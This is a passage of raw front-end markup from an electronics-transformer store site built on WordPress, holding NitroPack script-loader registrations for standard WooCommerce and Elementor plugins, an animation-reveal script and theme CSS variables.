<template data-nitro-marker-id="sourcebuster-js-js"></template> <template data-nitro-marker-id="wc-order-attribution-js-extra"></template> <template data-nitro-marker-id="wc-order-attribution-js"></template> <template data-nitro-marker-id="smartmenus-js"></template> <template data-nitro-marker-id="elementor-webpack-runtime-js"></template> <template data-nitro-marker-id="elementor-frontend-modules-js"></template> <template data-nitro-marker-id="jquery-ui-core-js"></template> <template data-nitro-marker-id="elementor-frontend-js-before"></template> <template data-nitro-marker-id="elementor-frontend-js"></template> <template data-nitro-marker-id="imagesloaded-js"></template> <template data-nitro-marker-id="jquery-numerator-js"></template> <template data-nitro-marker-id="elementor-gallery-js"></template> <template data-nitro-marker-id="de-resize-sensor-js"></template> <template data-nitro-marker-id="de-sticky-sidebar-js"></template> <template data-nitro-marker-id="elementor-pro-webpack-runtime-js"></template> <template data-nitro-marker-id="wp-polyfill-inert-js"></template> <template data-nitro-marker-id="regenerator-runtime-js"></template> <template data-nitro-marker-id="wp-polyfill-js"></template> <template data-nitro-marker-id="wp-hooks-js"></template> <template data-nitro-marker-id="wp-i18n-js"></template> <template data-nitro-marker-id="wp-i18n-js-after"></template> <template data-nitro-marker-id="elementor-pro-frontend-js-before"></template> <template data-nitro-marker-id="elementor-pro-frontend-js"></template> <template data-nitro-marker-id="pro-preloaded-elements-handlers-js"></template> <template data-nitro-marker-id="de-sticky-frontend-js-extra"></template> <template data-nitro-marker-id="de-sticky-frontend-js"></template> <template data-nitro-marker-id="de-active-icon-box-js"></template> <template data-nitro-marker-id="de-active-column-js"></template> <template data-nitro-marker-id="e-sticky-js"></template> <template data-nitro-marker-id="dethemekit-anime-js-js"></template> <template data-nitro-marker-id="de-scroll-animation-scrollmonitor-js"></template> <template data-nitro-marker-id="de-scroll-animation-preview-js-js"></template> <template data-nitro-marker-id="de-reveal-animation-intersection-observer-js"></template> <template data-nitro-marker-id="de-reveal-letter-charming-js-js"></template> <template data-nitro-marker-id="de-reveal-letter-lineMaker-js-js"></template> <template data-nitro-marker-id="de-reveal-letter-imagesloaded-js-js"></template> <template data-nitro-marker-id="de-reveal-letter-textfx-js-js"></template> <template data-nitro-marker-id="de-curtain-animation-main-js"></template> <template data-nitro-marker-id="de-reveal-animation-preview-js"></template> <template data-nitro-marker-id="de-staggering-js"></template> <script>(function(){window.addEventListener("NitroStylesLoaded",function(){let e=new IntersectionObserver(e=>{e.forEach(e=>{if(e.isIntersecting){if(e.target.dataset.settings){let t=JSON.parse(e.target.dataset.settings);let a=t.animation_delay?t.animation_delay:t._animation_delay?t._animation_delay:0;setTimeout(()=>{e.target.className=e.target.className.replace("elementor-invisible","")+" "+e.target.getAttribute("nitro-elementor-animation")},a)}else{e.target.className=e.target.className.replace("elementor-invisible","")+" "+e.target.getAttribute("nitro-elementor-animation")}}})},{});document.querySelectorAll("[nitro-elementor-animation]").forEach(t=>{e.observe(t)});const t=new MutationObserver(t=>{for(const a of t){if(a.type==="childList"){a.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE){t.querySelectorAll("[nitro-elementor-animation]").forEach(t=>{e.observe(t)})}})}}});t.observe(document.body,{childList:true})})})();</script><script>NPRL.registerInlineScript("37279d7cb5c7b7b61ee5d55c65dc0402-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiIzNzI3OWQ3Y2I1YzdiN2I2MWVlNWQ1NWM2NWRjMDQwMi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.jquery-1.12.4-wp.js", "jquery-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.jquery-migrate-1.4.1-wp.js", "jquery-migrate-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/nitro-min-f4395bfc7f403ee5d1c087e4a0770741.jquery.blockUI.min.js", "jquery-blockui-js", "[base64]/dmVyPTIuNy4wLXdjLjguOS40In0=");NPRL.registerInlineScript("wc-add-to-cart-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJ3Yy1hZGQtdG8tY2FydC1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-cc96eb63a6760e960cc17e652d672ff9.add-to-cart.min.js", "wc-add-to-cart-js", "[base64]/dmVyPTguOS40In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/js-cookie/nitro-min-248ddc0dc2117c2424ac39c5f330d9e2.js.cookie.min.js", "js-cookie-js", "[base64]/dmVyPTIuMS40LXdjLjguOS40In0=");NPRL.registerInlineScript("woocommerce-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJ3b29jb21tZXJjZS1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-cc96eb63a6760e960cc17e652d672ff9.woocommerce.min.js", "woocommerce-js", "[base64]/dmVyPTguOS40In0=");NPRL.registerInlineScript("dtk_ajax_load-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJkdGtfYWpheF9sb2FkLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/nitro-min-6176275bd1c88d0ef3e413e89410ba09.ecs_ajax_pagination.js", "dtk_ajax_load-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/nitro-min-6176275bd1c88d0ef3e413e89410ba09.ecs.js", "ecs-script-js", "[base64]/dmVyPTIuMS4xMCJ9");NPRL.registerInlineScript("3ac63f16afda6e2e49c570c55139ca2a-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiIzYWM2M2YxNmFmZGE2ZTJlNDljNTcwYzU1MTM5Y2EyYS0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("09dba93a1b63aa509320a571175fa328-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiIwOWRiYTkzYTFiNjNhYTUwOTMyMGE1NzExNzVmYTMyOC0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("548a122f0140f7ea82c6507a21e61fdf-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI1NDhhMTIyZjAxNDBmN2VhODJjNjUwN2EyMWU2MWZkZi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("a27a9e560e9a6a590e58ca1b71ccb472-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJhMjdhOWU1NjBlOWE2YTU5MGU1OGNhMWI3MWNjYjQ3Mi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/nitro-min-cc96eb63a6760e960cc17e652d672ff9.sourcebuster.min.js", "sourcebuster-js-js", "[base64]");NPRL.registerInlineScript("wc-order-attribution-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJ3Yy1vcmRlci1hdHRyaWJ1dGlvbi1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-cc96eb63a6760e960cc17e652d672ff9.order-attribution.min.js", "wc-order-attribution-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/nitro-min-f269e9a3a80059942775a9c8c2131b2c.jquery.smartmenus.min.js", "smartmenus-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/js/nitro-min-2801dc0cc999d582c55623a4294db466.webpack.runtime.min.js", "elementor-webpack-runtime-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/js/nitro-min-2801dc0cc999d582c55623a4294db466.frontend-modules.min.js", "elementor-frontend-modules-js", "[base64]/dmVyPTMuMjkuMiJ9");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/jquery/ui/nitro-min-3f14e9ae88f0336c658774ab6b2e8d39.core.min.js", "jquery-ui-core-js", "[base64]/dmVyPTEuMTMuMiJ9");NPRL.registerInlineScript("elementor-frontend-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJlbGVtZW50b3ItZnJvbnRlbmQtanMtYmVmb3JlIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/js/nitro-min-2801dc0cc999d582c55623a4294db466.frontend.min.js", "elementor-frontend-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/nitro-min-bb9380835a1e1ed6a189fce7cbb36d11.imagesloaded.min.js", "imagesloaded-js", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJpbWFnZXNsb2FkZWQtanMifSwiY2Fub25pY2FsTGluayI6Imh0dHBzOlwvXC9kc2VsZWN0cm9uaWNzdHJhbnNmb3JtZXIuY29tXC93cC1pbmNsdWRlc1wvanNcL2ltYWdlc2xvYWRlZC5taW4uanM/dmVyPTUuMC4wIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/nitro-min-3958ddd62b007e6b17f69d3f4c9c1ac5.jquery-numerator.min.js", "jquery-numerator-js", "[base64]/dmVyPTAuMi4xIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/nitro-min-73592e30748c5ba415ebac2b8b48fa2f.e-gallery.min.js", "elementor-gallery-js", "[base64]/dmVyPTEuMi4wIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/nitro-min-7d4c3f736584c469d957c1520c75d4db.ResizeSensor.min.js", "de-resize-sensor-js", "[base64]/dmVyPTEuNy4wIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/sticky-sidebar/nitro-min-3d36ac7826eed3864ee84e1ad3c0734d.sticky-sidebar.min.js", "de-sticky-sidebar-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/js/nitro-min-e56c74ed89e8a1d4e9130c223700f8e9.webpack-pro.runtime.min.js", "elementor-pro-webpack-runtime-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/dist/vendor/nitro-min-0226f3282db3ce4373a7476e57648ff4.wp-polyfill-inert.min.js", "wp-polyfill-inert-js", "[base64]/dmVyPTMuMS4yIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/dist/vendor/nitro-min-6c851c624cffd2a57d48dd6f4c743dfb.regenerator-runtime.min.js", "regenerator-runtime-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/dist/vendor/nitro-min-2c7cef87d91a8c32817cef0915f9141b.wp-polyfill.min.js", "wp-polyfill-js", "[base64]/dmVyPTMuMTUuMCJ9");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/dist/nitro-min-27572f7d2c133fd4b4df9f92a3cbab60.hooks.min.js", "wp-hooks-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/dist/nitro-min-c33ce3335593203d6e5cdf3fa9d16b8c.i18n.min.js", "wp-i18n-js", "[base64]");NPRL.registerInlineScript("wp-i18n-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJ3cC1pMThuLWpzLWFmdGVyIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("elementor-pro-frontend-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJlbGVtZW50b3ItcHJvLWZyb250ZW5kLWpzLWJlZm9yZSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/js/nitro-min-e56c74ed89e8a1d4e9130c223700f8e9.frontend.min.js", "elementor-pro-frontend-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/js/nitro-min-e56c74ed89e8a1d4e9130c223700f8e9.preloaded-elements-handlers.min.js", "pro-preloaded-elements-handlers-js", "[base64]");NPRL.registerInlineScript("de-sticky-frontend-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJkZS1zdGlja3ktZnJvbnRlbmQtanMtZXh0cmEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-6176275bd1c88d0ef3e413e89410ba09.de-sticky-frontend.js", "de-sticky-frontend-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-6176275bd1c88d0ef3e413e89410ba09.de-active-icon-box.js", "de-active-icon-box-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-6176275bd1c88d0ef3e413e89410ba09.de-active-column.js", "de-active-column-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/lib/sticky/nitro-min-e56c74ed89e8a1d4e9130c223700f8e9.jquery.sticky.min.js", "e-sticky-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.anime.min.js", "dethemekit-anime-js-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.scrollMonitor.js", "de-scroll-animation-scrollmonitor-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.de_scroll_animation.preview.js", "de-scroll-animation-preview-js-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.intersectionobserver.js", "de-reveal-animation-intersection-observer-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/nitro-min-b134b8658ef20548221338678f809ff0.charming.min.js", "de-reveal-letter-charming-js-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/nitro-min-b134b8658ef20548221338678f809ff0.lineMaker.js", "de-reveal-letter-lineMaker-js-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/nitro-min-b134b8658ef20548221338678f809ff0.imagesloaded.pkgd.min.js", "de-reveal-letter-imagesloaded-js-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/nitro-min-b134b8658ef20548221338678f809ff0.textfx.js", "de-reveal-letter-textfx-js-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.main.js", "de-curtain-animation-main-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.de_reveal_animation.preview.js", "de-reveal-animation-preview-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_staggering/nitro-min-b134b8658ef20548221338678f809ff0.de_staggering.js", "de-staggering-js", "[base64]");</script><noscript id="nitro-deferred-styles"><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-85f0f2eee106163b99a079463e88c4a3-stylesheet.css" /><style id='wp-emoji-styles-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-c3ed1458a5dc44437f77e4e8625dcfea-stylesheet.css" /><style id='classic-theme-styles-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex > *{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid > *{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) 